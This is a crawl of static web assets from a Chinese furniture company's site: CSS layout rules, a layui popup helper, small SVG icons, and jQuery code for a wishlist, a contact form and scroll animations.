	.sale-box dl{ padding:0px 10px 30px 10px; }
	.sale-box dl dt{ width: 50px;}
	.sale-box dl dd{font-size:16px;	margin-left: 10px;}
	.contact-left-box dd{margin-top:15px;}
}
@media(max-width:820px){
	.contact-banner{ margin-top: 0;	}
	.contact-left{	width: 50%; padding-left:20px; 	margin-top:30px;}
	.contact-right{	width: 50%; }
	.sale-box{ margin-top:30px;}
	.sale-box dl{ padding:0px 10px 15px 30px; }
	.sale-box dl dt{ width: 50px;}
	.sale-box dl dd{font-size:16px;	margin-left: 10px;}
	.contact-left-box dd{margin-top:30px;}
}

@media(max-width:767px){
	.contact-left{	width: 100%; padding-left:30px; 	margin-top:30px;}
	.contact-right{	width: 100%; }
	.sale-box{ margin-top:30px;}
	.sale-box dl{ padding:0px 30px 20px 30px; }
	.sale-box dl dt{ width: 60px;}
	.sale-box dl dd{font-size:16px;	margin-left: 10px;}
	.contact-left-box dd{margin-top:15px;}

}

/* contact End */






/* search */
.search-tips{
	color: #333333;
	font-size: 18px;
	padding-top: 30px;
}
.search-tips span{
	color: #795351;
	font-size: 24px;
	font-weight: 600;
	padding: 0 5px;
}
.search-list{
	display: flex;
	flex-wrap: wrap;
	margin-left: -20px;
	padding-bottom: 80px;
}
.search-list li{
	width: 25%;
}
.search-item{
	margin-left: 20px;
	margin-bottom: 40px;
}
.search-item-img{
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	box-sizing: border-box;
	border: 1px #cdcdcd solid;
	position: relative;
}
.search-item-links{
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}
.search-item h2{
	color: #444444;
	font-size: 16px;
	text-align: center;
	margin-top: 20px;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
}

@media(max-width:1220px){
	.search-list li{
		width: calc(100%/3);
	}
	.search-item h2{
		font-size: 12px;
	}
}

@media(max-width:767px){
	.search-tips{
		font-size: 12px;
	}
	.search-tips span{
		font-size: 16px;
	}
	.search-list{
		margin-left: -10px;
		padding-bottom: 20px;
	}
	.search-list li{
		width: 50%;
	}
	.search-item{
		margin-left: 10px;
		margin-bottom: 20px;
	}
	.search-item h2{
		margin-top: 10px;
	}
}
/* search End */





/* environment */

.environment{
	display: flex;
	justify-content: center;
	padding: 60px 0;
}
.environment li{
	border: 1px #ccc solid;
	margin: 0 5px;
	width: 100px;
}
.environment li:hover{
	border-color: #a8a8a8;
}
.environ { margin:100px auto; width:1320px;}
.environ .left{ float: left; width:620px; padding:0 40px 0 0;}
.environ .left h2{ text-align:center; margin:30px;}
.environ .right{ float: left;}
.environ .right img{ width:660px;}
.environ2 { padding:100px 0;  width:1320px; margin:auto}
.environ2 .left{ float: left; }
.environ2 .left img{ width:660px;}
.environ2 .right{ float: left; width:610px; padding:0 0 0 50px;}
.environ2 h2{ text-align:center; margin:30px;}

@media(max-width:1500px){
.environ { margin:100px auto; width:1200px;}
.environ .left{ float: left; width:560px; padding:0 40px 0 0;}
.environ .left h2{ text-align:center; margin:30px;}
.environ .right{ float: left;}
.environ .right img{ width:600px;}
.environ2 { padding:100px 0;  width:1200px; margin:auto}
.environ2 .left{ float: left; }
.environ2 .left img{ width:600px;}
.environ2 .right{ float: left; width:550px; padding:0 0 0 50px;}
.environ2 h2{ text-align:center; margin:30px;}
}
@media(max-width:1280px){
.environ { margin:50px auto;width:768px;}
.environ .left{ float: left; width:364px; padding:0 10px 0 10px;}
.environ .left h2{ text-align:center; margin:10px;}
.environ .about-text-div{ line-height:1.3; font-size:14px;}
.environ .right{ float: left; width:384px;}
.environ2 { padding:50px 0; margin:0;width:768px; margin:auto }
.environ2 .left{ float: left; width:384px; }
.environ2 .right{ float: left; width:364px; padding:0 10px 0 10px;}
.environ2 .about-text-div{ font-size:14px; line-height:1.3}
.environ2 h2{ text-align:center; margin:10px;}
}
@media(max-width:767px){
.environ { margin:30px auto;width:100%;}
.environ .left{ float: none; width:auto; padding:0; margin:0 10px;}
.environ .left h2{ text-align:center; margin:10px; font-size:18px;}
.environ .about-text-div{ line-height:1.3; font-size:12px;}
.environ .right{ float: none; width:auto; padding:0; margin:10px 10px 0 10px;}
.environ .right img{ width:100%;}
.environ2 { padding:30px 0; margin:0;width:100%; margin:auto }
.environ2 .left{float: none; width:auto; padding:0; margin:0 10px;}
.environ2 .left img{ width:100%;}
.environ2 .right{float: none; width:auto; padding:0; margin:20px 10px 0 10px;}
.environ2 .about-text-div{ font-size:14px; line-height:1.3}
.environ2 h2{ text-align:center; margin:10px;}
.environment { padding: 30px 0;}
}
/* environment End */


.wardrobe-view{ line-height:185%; margin-top:20px;}
.wardrobe-view ul li{ list-style: disc; margin-left:20px; color:#444; }
.wardrobe-style { margin:25px 0; }
.about-company.te1{align-items:normal; padding: 80px 5% 0 5%;}
.about-company.te1 .about-text-div{ margin-bottom:10px;}
.about-company.te2{padding: 0px 5% 80px 5%;}

--- FILE ---
content_type: application/javascript
request_url: https://static.sinomaple.com.cn/static/common/js/layTool.js
body_size: 172
content:
function LayTool () {
    let version = 'v1.0';
}

LayTool.prototype.layerIndex = null;

// iframe 弹层
LayTool.prototype.open = function (url, title, width, height) {
    layui.use('layer', function () {
        let layer = layui.layer;

        if (!width) {
            width = '90%';
        }

        if (!height) {
            height = '90%';
        }

        layer.ready(function () {
            layer.open({
                type: 2,
                title: title,
                shade: 0.2,
                area: [width, height],
                content: url,
            });
        });
    });
};

// alert 弹层
LayTool.prototype.alert = function (content, title, icon, closeBtn) {

    layui.use('layer', function () {
        let layer = layui.layer;

        if (!title) {
            title = '友情提示';
        }

        if (!icon) {
            icon = 1;
        }

        if (0 != closeBtn) {
            closeBtn = 1;
        }

        layer.alert(content, {
            title: title,
            icon: icon,
            closeBtn: closeBtn
        });
    });
};

// msg 弹层
LayTool.prototype.msg = function (content, conf) {

    layui.use('layer', function () {
        let layer = layui.layer;

        layer.msg(content, conf);
    });
};

// 加载中
LayTool.prototype.loading = function (type) {

    if (typeof type == 'undefined') {
        type = 0;
    }

    layui.use('layer', function () {
        let layer = layui.layer;

        layTool.layerIndex = layer.load(type, {shade: false});
    });
};

// 隐藏加载中
LayTool.prototype.hideLoading = function () {

    setTimeout(function () {
        layui.use('layer', function () {
            let layer = layui.layer;

            layer.close(layTool.layerIndex);
        });
    }, 100);
};

// 日历
LayTool.prototype.layDate = function (dom, type, range) {

    if (!type) {
        type = 'date';
    }

    if (!range) {
        range = false;
    }

    layui.use('laydate', function(){
        let laydate = layui.laydate;

        laydate.render({
            elem: dom,
            type: type,
            range: range
        });
    });
};

// 数据表格
LayTool.prototype.table = function (dom, url, cols, limit) {

    layui.use('table', function(){
        let table = layui.table;

        if (!limit) {
            limit = 10;
        }

        table.render({
            elem: dom
            ,limit: limit
            ,height: 'full-200'
            ,url: url
            ,page: true
            ,cols: cols
        });
    });
};

// 数据表格
LayTool.prototype.tableNoPage = function (dom, url, cols, limit) {

    layui.use('table', function(){
        let table = layui.table;

        if (!limit) {
            limit = 10;
        }

        table.render({
            elem: dom
            ,limit: limit
            ,height: 'full-200'
            ,url: url
            ,page: false
            ,cols: cols
        });
    });
};

window.layTool = new LayTool();




--- FILE ---
content_type: image/svg+xml
request_url: https://static.sinomaple.com.cn/static/images/arrow-right.svg
body_size: -127
content:
<svg xmlns="http://www.w3.org/2000/svg" width="8" height="11" viewBox="0 0 8 11">
  <defs>
    <style>
      .cls-1 {
        fill: #3b2827;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path id="形状_1" data-name="形状 1" class="cls-1" d="M946,1108l4.331-5.5L946,1097h3.674l4.332,5.5-4.332,5.5H946Z" transform="translate(-946 -1097)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://static.sinomaple.com.cn/static/images/love_default.svg
body_size: 73
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
        fill-opacity: 0;
        stroke: #fff;
        stroke-linejoin: round;
        stroke-width: 2px;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path id="爱心_拷贝" data-name="爱心 拷贝" class="cls-1" d="M698,2343.06c-2.071-4.86-7.958-3.72-8,1.91-0.021,3.09,2.8,4.25,4.684,5.49a9.057,9.057,0,0,1,3.325,3.54,10.109,10.109,0,0,1,3.308-3.58c1.846-1.31,4.706-2.39,4.685-5.48C705.962,2339.29,699.972,2338.4,698,2343.06Z" transform="translate(-689 -2339)"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.sinomaple.com.cn/static/js/main.js
body_size: 1368
content:
// JavaScript Document


$(function() {
    //添加心愿单
    $('.love-add').click(function(){
        let addBtn = $(this);
        let data = $(this).attr('data');
        let hasAdd = $(this).children('span').hasClass('add');
        let opType = hasAdd ? 'del' : 'add';
        $.get('/index/love?id='+data+'&opType='+opType, function (res) {
            if (res != 'null') {
                $('[class="love-add"][data="' + data + '"]').children('span').toggleClass('add');
                $('#loveList').html(res);
                reloadLoveCount();
            }
        });
    });
    $(document).on('click', '.love-remove', function () {
        let data = $(this).attr('data');
        $.get('/index/love?id='+data+'&opType=del', function (res) {
            if (res != 'null') {
                $('[class="love-add"][data="' + data + '"]').children('span').toggleClass('add');
                $('#loveList').html(res);
                reloadLoveCount();
            }
        });
    });
    $.get('/index/love', function (res) {
        if (res != 'null') {
            $('#loveList').html(res);
            $('#loveList').children().each(function () {
                let data = $(this).find('.love-remove').attr('data');
                $('[class="love-add"][data="' + data + '"]').children('span').addClass('add');
            });
            reloadLoveCount();
        }
    });
    function reloadLoveCount() {
        $.get('/index/loveCount', function (res) {
            $('.loveCount').html(res);
        });
    }
    $('#love_submit').click(function () {
        let loveNameE = $('#love_name');
        let lovePhoneE = $('#love_phone');
        let loveEmailE = $('#love_email');
        let loveContentE = $('#love_content');
        if (loveNameE.val() == '') {
            layTool.msg('Please fill your name.')
        } else if (lovePhoneE.val() == '') {
            layTool.msg('Please fill your phone number.')
        } else if (loveEmailE.val() == '') {
            layTool.msg('Please fill your email.')
        } else if (loveContentE.val() == '') {
            layTool.msg('Please fill content.')
        } else {
            $('.love-loading').addClass('open');
            $.post('/index/saveLove', {
                loveName: loveNameE.val(),
                lovePhone: lovePhoneE.val(),
                loveEmail: loveEmailE.val(),
                loveContent: loveContentE.val()
            }, function (res) {
                $('.love-user').hide();
                loveNameE.val('');
                lovePhoneE.val('');
                loveEmailE.val('');
                loveContentE.val('');
                layTool.msg('Success');
                $('.love-loading').removeClass('open');
            });
        }
    });
    //导航
    var winW = $(window).width()
	navProduct = $('.main-nav li').eq(1)
    if(winW<1388) {
        $(navProduct).click(function () {
            $(this).children('.submenu').toggleClass('open');
        })
    }
    $(window).resize(function () {
        winW = $(window).width()
        if(winW<1388) {
            $(navProduct).click(function () {
                $(this).children('.submenu').toggleClass('open');
            })
        }
    })
    $('.header-btn').click(function () {
        $(this).addClass('open')
        $('.header').addClass('open')
    })
    $('.header-close').click(function () {
        $('.header-btn').removeClass('open')
        $('.header').removeClass('open')
        $('.submenu').removeClass('open');
    })
    //心愿单
    $('.love-btn').click(function () {
        $('.love-box').toggleClass('open')
    })
    $('.love-contact').click(function () {
        $('.love-user').show();
        $('.love-box').toggleClass('open')
    })
    $('.user-close').click(function () {
        $('.love-user').hide();
    })
    /*$('.submit').click(function () { //提交表单
        var div = ''
        var name = $('.input-name')
        var phone = $('.input-phone')
        var mail = $('.input-mail')
        var content = $('.textarea-content')
        if ( $('.body-tips').length == 0 ) {
            if( name.val() == '' ) { //姓名
                div = '<p class="body-tips">Please fill name</p>'
                $('body').append(div)
            } else if( phone.val() == '' ) { //电话
                div = '<p class="body-tips">Please fill phone</p>'
                $('body').append(div)
            } else if( mail.val() == '' ) { //邮箱
                div = '<p class="body-tips">Please fill mail</p>'
                $('body').append(div)
            } else {
                div = '<p class="body-tips">Success</p>'
                $('body').append(div)
                $('.love-user').hide();
                name.val('')
                phone.val('')
                mail.val('')
                content.val('')
            }
        }
    })*/
    function tipsDiv() { //隐藏提示
        var div = $('.body-tips')
        if(div.length > 0){
            $(div).delay(2000).fadeOut(300, function(){ $(this).remove();});
        }
    }
    setInterval(tipsDiv, 1000);

})


//滚动页面动画
$.fn.isOnScreen = function() {
    var win = $(window);
    var viewport = {
        top: win.scrollTop(),
        left: win.scrollLeft()
    };
    viewport.right = viewport.left + win.width();
    viewport.bottom = viewport.top + win.height();

    var bounds = this.offset();
    bounds.right = bounds.left + this.outerWidth();
    bounds.bottom = bounds.top + this.height();

    return(!(viewport.right < bounds.left || viewport.left > bounds.right || viewport.bottom < bounds.top || viewport.top > bounds.bottom));
};

$(function(){
    
    //导航
    $('.navBtn').click(function(){
        $(this).toggleClass('open');
        $('.navUl, .header').toggleClass('open');
    });
	
	$('.social li').hover(function(){
		$(this).children('p').show();
	}, function(){
		$(this).children('p').hide();
	})
    
    //滚动页面动画
    function forwards() {
        for(var a = 0; a < $(".aniText-box-1").length; a++) {
            var obj_a = $(".aniText-box-1").eq(a);
            var show_a = $(obj_a).isOnScreen();
            if(show_a) {
                $(obj_a).addClass('aniText-item-1');
            }
        }
        for(var b = 0; b < $(".aniText-box-2").length; b++) {
            var obj_b = $(".aniText-box-2").eq(b);
            var show_b = $(obj_b).isOnScreen();
            if(show_b) {
                $(obj_b).addClass('aniText-item-2');
            }
        }
        for(var c = 0; c < $(".aniText-box-3").length; c++) {
            var obj_c = $(".aniText-box-3").eq(c);
            var show_c = $(obj_c).isOnScreen();
            if(show_c) {
                $(obj_c).addClass('aniText-item-3');
            }
        }
        for(var d = 0; d < $(".aniText-box-4").length; d++) {
            var obj_d = $(".aniText-box-4").eq(d);
            var show_d = $(obj_d).isOnScreen();
            if(show_d) {
                $(obj_d).addClass('aniText-item-4');
            }
        }
		
		//首页-我们的优势
        for(var e = 0; e < $(".box3Div").length; e++) {
            var obj_e = $(".box3Div").eq(e);
            var show_e = $(obj_e).isOnScreen();
            if(show_e) {
                $(obj_e).addClass('box3Show');
            }
        }
		
		//首页-合作伙伴
        for(var f = 0; f < $(".box4List").length; f++) {
            var obj_f = $(".box4List").eq(f);
            var show_f = $(obj_f).isOnScreen();
            if(show_f) {
                $(obj_f).addClass('box4Show');
            }
		}
    }
    forwards();
    
    $(window).bind("scroll", function() {
			
        //滚动鼠标触发滚动页面动画
        forwards();

    }).trigger('scroll');
	
	
    $('#caizhi a').click(function(){ 
        $('#caizhishow').attr('src',$(this).attr("data1"));
    });
    
});


















--- FILE ---
content_type: image/svg+xml
request_url: https://static.sinomaple.com.cn/static/images/love_add.svg
body_size: 69
content:
<svg xmlns="http://www.w3.org/2000/svg" width="17" height="15" viewBox="0 0 17 15">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
        stroke: #fff;
        stroke-linejoin: round;
        stroke-width: 1px;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path id="爱心_拷贝" data-name="爱心 拷贝" class="cls-1" d="M698,2343.06c-2.071-4.86-7.958-3.72-8,1.91-0.021,3.09,2.8,4.25,4.684,5.49a9.057,9.057,0,0,1,3.325,3.54,10.109,10.109,0,0,1,3.308-3.58c1.846-1.31,4.706-2.39,4.685-5.48C705.962,2339.29,699.972,2338.4,698,2343.06Z" transform="translate(-689.5 -2339.5)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://static.sinomaple.com.cn/static/images/arrow-left.svg
body_size: 14
content:
<svg xmlns="http://www.w3.org/2000/svg" width="8" height="11" viewBox="0 0 8 11">
  <defs>
    <style>
      .cls-1 {
        fill: #3b2827;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path id="形状_1" data-name="形状 1" class="cls-1" d="M280,1108l-4.332-5.5L280,1097h-3.674L272,1102.5l4.332,5.5H280Z" transform="translate(-272 -1097)"/>
</svg>
